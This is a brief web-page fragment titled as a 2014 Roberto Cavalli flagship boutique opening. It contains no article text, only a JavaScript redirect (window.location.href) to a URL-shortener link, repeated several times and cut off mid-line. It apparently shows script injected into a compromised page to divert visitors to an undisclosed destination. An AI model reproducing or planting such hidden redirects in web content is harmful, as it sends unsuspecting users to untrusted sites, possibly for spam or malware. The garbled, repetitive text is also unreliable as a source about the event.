
Roberto Cavalli Flagship Boutique Opening
September 24, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...